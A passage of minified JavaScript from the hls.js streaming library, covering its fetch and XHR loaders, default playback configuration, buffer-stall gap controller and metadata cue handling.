0:h.onProgress;y&&!G(t.highWaterMark)&&y(n,e,d,f),(m=this.callbacks)==null||m.onSuccess(x,n,e,f)}).catch(d=>{var h;if(self.clearTimeout(this.requestTimeout),n.aborted)return;const m=d&&d.code||0,f=d?d.message:null;(h=this.callbacks)==null||h.onError({code:m,text:f},e,d?d.details:null,n)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,i,n=0,r){const a=new a0,o=e.body.getReader(),l=()=>o.read().then(c=>{if(c.done)return a.dataLength&&r(t,i,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const u=c.value,d=u.length;return t.loaded+=d,d<n||a.dataLength?(a.push(u),a.dataLength>=n&&r(t,i,a.flush().buffer,e)):r(t,i,u.buffer,e),l()}).catch(()=>Promise.reject());return l()}}function zL(s,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(de({},s.headers))};return s.rangeEnd&&t.headers.set("Range","bytes="+s.rangeStart+"-"+String(s.rangeEnd-1)),t}function YL(s){const e=WL.exec(s);if(e)return parseInt(e[2])-parseInt(e[1])+1}function qL(s){const e=s.get("Content-Range");if(e){const i=YL(e);if(G(i))return i}const t=s.get("Content-Length");if(t)return parseInt(t)}function QL(s,e){return new self.Request(s.url,e)}class XL extends Error{constructor(e,t,i){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=i}}const ZL=/^age:\s*[\d.]+\s*$/im;class X0{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new Uu,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,i){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=i,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;const r=this.xhrSetup;r?Promise.resolve().then(()=>{if(!(this.loader!==i||this.stats.aborted))return r(i,t.url)}).catch(a=>{if(!(this.loader!==i||this.stats.aborted))return i.open("GET",t.url,!0),r(i,t.url)}).then(()=>{this.loader!==i||this.stats.aborted||this.openAndSendXhr(i,t,e)}).catch(a=>{var o;(o=this.callbacks)==null||o.onError({code:i.status,text:a.message},t,i,n)}):this.openAndSendXhr(i,t,e)}openAndSendXhr(e,t,i){e.readyState||e.open("GET",t.url,!0);const n=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=i.loadPolicy;if(n)for(const o in n)e.setRequestHeader(o,n[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),i.timeout=r&&G(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:i}=this;if(!e||!t)return;const n=t.readyState,r=this.config;if(!i.aborted&&n>=2&&(i.loading.first===0&&(i.loading.first=Math.max(self.performance.now(),i.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(i.loading.first-i.loading.start)))),n===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const c=t.status,u=t.responseType==="text"?t.responseText:null;if(c>=200&&c<300){const f=u??t.response;if(f!=null){var a,o;i.loading.end=Math.max(self.performance.now(),i.loading.first);const p=t.responseType==="arraybuffer"?f.byteLength:f.length;i.loaded=i.total=p,i.bwEstimate=i.total*8e3/(i.loading.end-i.loading.first);const x=(a=this.callbacks)==null?void 0:a.onProgress;x&&x(i,e,f,t);const y={url:t.responseURL,data:f,code:c};(o=this.callbacks)==null||o.onSuccess(y,i,e,t);return}}const d=r.loadPolicy.errorRetry,h=i.retry,m={url:e.url,data:void 0,code:c};if(Wa(d,h,!1,m))this.retry(d);else{var l;ce.error(`${c} while loading ${e.url}`),(l=this.callbacks)==null||l.onError({code:c,text:t.statusText},e,t,i)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(Wa(e,t,!0))this.retry(e);else{var i;ce.warn(`timeout while loading ${(i=this.context)==null?void 0:i.url}`);const n=this.callbacks;n&&(this.abortInternal(),n.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:i}=this;this.retryDelay=Gu(e,i.retry),i.retry++,ce.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${t==null?void 0:t.url}, retrying ${i.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&ZL.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const JL={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},eI=le(le({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:X0,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:hT,bufferController:sA,capLevelController:sd,errorController:yT,fpsController:iL,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:qp,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:JL},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},tI()),{},{subtitleStreamController:gL,subtitleTrackController:aL,timelineController:jL,audioStreamController:Z1,audioTrackController:J1,emeController:Ki,cmcdController:JA,contentSteeringController:tL,interstitialsController:mL});function tI(){return{cueHandler:KL,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function sI(s,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const i=Fc(s),n=["manifest","level","frag"],r=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return n.forEach(a=>{const o=`${a==="level"?"playlist":a}LoadPolicy`,l=e[o]===void 0,c=[];r.forEach(u=>{const d=`${a}Loading${u}`,h=e[d];if(h!==void 0&&l){c.push(d);const m=i[o].default;switch(e[o]={default:m},u){case"TimeOut":m.maxLoadTimeMs=h,m.maxTimeToFirstByteMs=h;break;case"MaxRetry":m.errorRetry.maxNumRetry=h,m.timeoutRetry.maxNumRetry=h;break;case"RetryDelay":m.errorRetry.retryDelayMs=h,m.timeoutRetry.retryDelayMs=h;break;case"MaxRetryTimeout":m.errorRetry.maxRetryDelayMs=h,m.timeoutRetry.maxRetryDelayMs=h;break}}}),c.length&&t.warn(`hls.js config: "${c.join('", "')}" setting(s) are deprecated, use "${o}": ${fe(e[o])}`)}),le(le({},i),e)}function Fc(s){return s&&typeof s=="object"?Array.isArray(s)?s.map(Fc):Object.keys(s).reduce((e,t)=>(e[t]=Fc(s[t]),e),{}):s}function iI(s,e){const t=s.loader;t!==Wf&&t!==X0?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),s.progressive=!1):HL()&&(s.loader=Wf,s.progressive=!0,s.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const ma=2,nI=.1,rI=.05,aI=100;class oI extends Kp{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var i;(i=this.media)!=null&&i.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var i;this.ended=((i=this.media)==null?void 0:i.currentTime)||1,this.hls.trigger(E.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(aI),this.mediaSource=t.mediaSource;const i=this.media=t.media;Xe(i,"playing",this.onMediaPlaying),Xe(i,"waiting",this.onMediaWaiting),Xe(i,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:i}=this;i&&(nt(i,"playing",this.onMediaPlaying),nt(i,"waiting",this.onMediaWaiting),nt(i,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var i,n;const r=(i=this.hls)==null?void 0:i.config;if(!r)return;const a=this.media;if(!a)return;const{seeking:o}=a,l=this.seeking&&!o,c=!this.seeking&&o,u=a.paused&&!o||a.ended||a.playbackRate===0;if(this.seeking=o,e!==t){t&&(this.ended=0),this.moved=!0,o||(this.nudgeRetry=0,r.nudgeOnVideoHole&&!u&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(c||l){l&&this.stallResolved(e);return}if(u){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(E.MEDIA_ENDED,{stalled:!1}));return}if(!Z.getBuffered(a).length){this.nudgeRetry=0;return}const d=Z.bufferInfo(a,e,0),h=d.nextStart||0,m=this.fragmentTracker;if(o&&m&&this.hls){const k=zf(this.hls.inFlightFragments,e),L=d.len>ma,R=!h||k||h-e>ma&&!m.getPartialFragment(e);if(L||R)return;this.moved=!1}const f=(n=this.hls)==null?void 0:n.latestLevelDetails;if(!this.moved&&this.stalled!==null&&m){if(!(d.len>0)&&!h)return;const L=Math.max(h,d.start||0)-e,_=!!(f!=null&&f.live)?f.targetduration*2:ma,I=zr(e,m);if(L>0&&(L<=_||I)){a.paused||this._trySkipBufferHole(I);return}}const p=r.detectStallWithCurrentTimeMs,x=self.performance.now(),y=this.waiting;let v=this.stalled;if(v===null)if(y>0&&x-y<p)v=this.stalled=y;else{this.stalled=x;return}const S=x-v;if(!o&&(S>=p||y)&&this.hls){var T;if(((T=this.mediaSource)==null?void 0:T.readyState)==="ended"&&!(f!=null&&f.live)&&Math.abs(e-((f==null?void 0:f.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(E.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(d),!this.media||!this.hls)return}const A=Z.bufferInfo(a,e,r.maxBufferHole);this._tryFixBufferStall(A,S,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const i=self.performance.now()-t;this.log(`playback not stuck anymore @${e}, after ${Math.round(i)}ms`),this.stallReported=!1,this.waiting=0,this.hls.trigger(E.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var i;const n=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(i=this.buffered.audio)!=null&&i.length&&n&&n.length>1&&e>n.end(0)){const r=Z.bufferedInfo(Z.timeRangesToArray(this.buffered.audio),e,0);if(r.len>1&&t>=r.start){const a=Z.timeRangesToArray(n),o=Z.bufferedInfo(a,t,0).bufferedIndex;if(o>-1&&o<a.length-1){const l=Z.bufferedInfo(a,e,0).bufferedIndex,c=a[o].end,u=a[o+1].start;if((l===-1||l>o)&&u-c<1&&e-c<2){const d=new Error(`nudging playhead to flush pipeline after video hole. currentTime: ${e} hole: ${c} -> ${u} buffered index: ${l}`);this.warn(d.message),this.media.currentTime+=1e-6;let h=zr(e,this.fragmentTracker);h&&"fragment"in h?h=h.fragment:h||(h=void 0);const m=Z.bufferInfo(this.media,e,0);this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:h,buffer:m.len,bufferInfo:m})}}}}}_tryFixBufferStall(e,t,i){var n,r;const{fragmentTracker:a,media:o}=this,l=(n=this.hls)==null?void 0:n.config;if(!o||!a||!l)return;const c=(r=this.hls)==null?void 0:r.latestLevelDetails,u=zr(i,a);if((u||c!=null&&c.live&&i<c.fragmentStart)&&(this._trySkipBufferHole(u)||!this.media))return;const d=e.buffered,h=this.adjacentTraversal(e,i);(d&&d.length>1&&e.len>l.maxBufferHole||e.nextStart&&(e.nextStart-i<l.maxBufferHole||h))&&(t>l.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const i=this.fragmentTracker,n=e.nextStart;if(i&&n){const r=i.getFragAtPos(t,W.MAIN),a=i.getFragAtPos(n,W.MAIN);if(r&&a)return a.sn-r.sn<2}return!1}_reportStall(e){const{hls:t,media:i,stallReported:n,stalled:r}=this;if(!n&&r!==null&&i&&t){this.stallReported=!0;const a=new Error(`Playback stalling at @${i.currentTime} due to low buffer (${fe(e)})`);this.warn(a.message),t.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:r}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:i,media:n}=this,r=(t=this.hls)==null?void 0:t.config;if(!n||!i||!r)return 0;const a=n.currentTime,o=Z.bufferInfo(n,a,0),l=a<o.start?o.start:o.nextStart;if(l&&this.hls){const u=o.len<=r.maxBufferHole,d=o.len>0&&o.len<1&&n.readyState<3,h=l-a;if(h>0&&(u||d)){if(h>r.maxBufferHole){let f=!1;if(a===0){const p=i.getAppendedFrag(0,W.MAIN);p&&l<p.end&&(f=!0)}if(!f&&e){var c;if(!((c=this.hls.loadLevelObj)!=null&&c.details)||zf(this.hls.inFlightFragments,l))return 0;let x=!1,y=e.end;for(;y<l;){const v=zr(y,i);if(v)y+=v.duration;else{x=!0;break}}if(x)return 0}}const m=Math.max(l+rI,a+nI);if(this.warn(`skipping hole, adjusting currentTime from ${a} to ${m}`),this.moved=!0,n.currentTime=m,!(e!=null&&e.gap)){const f=new Error(`fragment loaded with buffer holes, seeking from ${a} to ${m}`),p={type:q.MEDIA_ERROR,details:b.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:f,reason:f.message,buffer:o.len,bufferInfo:o};e&&("fragment"in e?p.part=e:p.frag=e),this.hls.trigger(E.ERROR,p)}return m}}return 0}_tryNudgeBuffer(e){const{hls:t,media:i,nudgeRetry:n}=this,r=t==null?void 0:t.config;if(!i||!r)return 0;const a=i.currentTime;if(this.nudgeRetry++,n<r.nudgeMaxRetry){const o=a+(n+1)*r.nudgeOffset,l=new Error(`Nudging 'currentTime' from ${a} to ${o}`);this.warn(l.message),i.currentTime=o,t.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1,buffer:e.len,bufferInfo:e})}else{const o=new Error(`Playhead still not moving while enough data buffered @${a} after ${r.nudgeMaxRetry} nudges`);this.error(o.message),t.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.BUFFER_STALLED_ERROR,error:o,fatal:!0,buffer:e.len,bufferInfo:e})}}}function zf(s,e){const t=Yf(s.main);if(t&&t.start<=e)return t;const i=Yf(s.audio);return i&&i.start<=e?i:null}function Yf(s){if(!s)return null;switch(s.state){case P.IDLE:case P.STOPPED:case P.ENDED:case P.ERROR:return null}return s.frag}function zr(s,e){return e.getAppendedFrag(s,W.MAIN)||e.getPartialFragment(s)}const lI=.25;function Uc(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Tl(s,e,t,i,n){let r=new s(e,t,"");try{r.value=i,n&&(r.type=n)}catch{r=new s(e,t,fe(n?le({type:n},i):i))}return r}const Yr=(()=>{const s=Uc();try{s&&new s(0,Number.POSITIVE_INFINITY,"")}catch{return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class cI{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(E.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(E.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(E.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var i;this.media=t.media,((i=t.overrides)==null?void 0:i.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&Oi(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const i=e[t];if(i.kind==="metadata"&&i.label==="id3")return B0(i,this.media),i}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:i,enableID3MetadataCues:n}=this.hls.config;if(!i&&!n)return;const{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const a=Uc();if(a)for(let o=0;o<r.length;o++){const l=r[o].type;if(l===ht.emsg&&!i||!n)continue;const c=f0(r[o].data),u=r[o].pts;let d=u+r[o].duration;d>Yr&&(d=Yr),d-u<=0&&(d=u+lI);for(let m=0;m<c.length;m++){const f=c[m];if(!m0(f)){this.updateId3CueEnds(u,l);const p=Tl(a,u,d,f,l);p&&this.id3Track.addCue(p)}}}}updateId3CueEnds(e,t){var i;const n=(i=this.id3Track)==null?void 0:i.cues;if(n)for(let r=n.length;r--;){const a=n[r];a.type===t&&a.startTime<e&&a.endTime===Yr&&(a.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:i,type:n}){const{id3Track:r,hls:a}=this;if(!a)return;const{config:{enableEmsgMetadataCues:o,enableID3MetadataCues:l}}=a;if(r&&(o||l)){let c;n==="audio"?c=u=>u.type===ht.audioId3&&l:n==="video"?c=u=>u.type===ht.emsg&&o:c=u=>u.type===ht.audioId3&&l||u.type===ht.emsg&&o,Oc(r,t,i,c)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:i,timelineOffset:n,enableDateRangeMetadataCues:r,interstitialsController:a}=this.hls.config;if(!r)return;const o=Uc();if(i&&n&&!a){const{fragmentStart:p,fragmentEnd:x}=e;let y=this.assetCue;y?(y.startTime=p,y.endTime=x):o&&(y=this.assetCue=Tl(o,p,x,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),y&&(y.id=i,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(y),y.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:l}=this,{dateRanges:c}=e,u=Object.keys(c);let d=this.dateRangeCuesAppended;if(l&&t){var h;if((h=l.cues)!=null&&h.length){const p=Object.keys(d).filter(x=>!u.includes(x));for(let x=p.length;x--;){var m;const y=p[x],v=(m=d[y])==null?void 0:m.cues;delete d[y],v&&Object.keys(v).forEach(S=>{const T=v[S];if(T){T.removeEventListener("enter",this.onEventCueEnter);try{l.removeCue(T)}catch{}}})}}else d=this.dateRangeCuesAppended={}}const f=e.fragments[e.fragments.length-1];if(!(u.length===0||!G(f==null?void 0:f.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let p=0;p<u.length;p++){const x=u[p],y=c[x],v=y.startTime,S=d[x],T=(S==null?void 0:S.cues)||{};let A=(S==null?void 0:S.durationKnown)||!1,k=Yr;const{duration:L,endDate:R}=y;if(R&&L!==null)k=v+L,A=!0;else if(y.endOnNext&&!A){const I=u.reduce((D,$)=>{if($!==y.id){const V=c[$];if(V.class===y.class&&V.startDate>y.startDate&&(!D||y.startDate<D.startDate))return V}return D},null);I&&(k=I.startTime,A=!0)}const _=Object.keys(y.attr);for(let I=0;I<_.length;I++){const D=_[I];if(!bT(D))continue;const $=T[D];if($)A&&!(S!=null&&S.durationKnown)?$.endTime=k:Math.abs($.startTime-v)>.01&&($.startTime=v,$.endTime=k);else if(o){let V=y.attr[D];CT(D)&&(V=Lp(V));const K=Tl(o,v,k,{key:D,data:V},ht.dateRange);K&&(K.id=x,this.id3Track.addCue(K),T[D]=K,a&&(D==="X-ASSET-LIST"||D==="X-ASSET-URL")&&K.addEventListener("enter",this.onEventCueEnter))}}d[x]={cues:T,dateRange:y,durationKnown:A}}}}}class uI{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,i=this.levelDetails;if(!t||!i)return;this.currentTime=t.currentTime;const n=this.computeLatency();if(n===null)return;this._latency=n;const{lowLatencyMode:r,maxLiveSyncPlaybackRate:a}=this.config;if(!r||a===1||!i.live)return;const o=this.targetLatency;if(o===null)return;const l=n-o,c=Math.min(this.maxLatency,o+i.targetduration);if(l<c&&l>.05&&this.forwardBufferLength>1){const d=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20,m=Math.min(d,Math.max(1,h));this.changeMediaPlaybackRate(t,m)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const 